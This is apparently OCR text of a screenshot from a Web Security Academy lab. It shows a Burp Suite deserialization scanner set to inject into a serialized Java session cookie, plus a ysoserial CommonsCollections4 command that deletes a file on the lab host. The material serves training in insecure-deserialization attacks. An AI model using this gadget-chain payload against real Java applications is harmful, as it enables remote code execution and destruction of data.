 Deserialization Scanner
Manual testing Exploiting Configurations
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net Port: 443 Https
GET /my-account?id=wiener HTTP/1.1
Host: 0adb00880438aab380d63f8f00d600d3.web-security-academy.net
Cookie: session=§rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR
/OUSJ6mBAgACTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0
ACBjc2xjYjMxcDI5cnhwZ3I0NmMweXM1Y2t2ZjRzajNncXQABndpZW5lcg%3d%3d§
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.
5845.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Referer: https://0adb00880438aab380d63f8f00d600d3.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
Connection: close
Set Insertion Point Clear Insertion Point
java -jar ysoserial
CommonsCollections4 'rm /home/carlos/morale.txt'
Compress using gzip Encode using Base64
Compress using zlib Encode using URL encoding